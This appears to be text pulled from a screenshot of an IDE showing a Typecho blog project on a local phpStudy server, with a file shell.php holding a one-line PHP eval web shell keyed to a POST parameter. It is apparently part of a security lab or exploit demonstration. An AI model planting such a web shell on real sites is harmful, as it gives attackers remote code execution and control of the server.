 Project
install.php Db.php Common.php Cookie.php Feed.php Request.php shell.php
typecho D:\phpStudy\PHPTutorial\WWW\typecho
1 <?php @eval($_POST[dawnt0wn]); ?>
admin
install
usr
var
.gitmodules
config.inc.php
index.php
install.php
license.txt
shell.php
External Libraries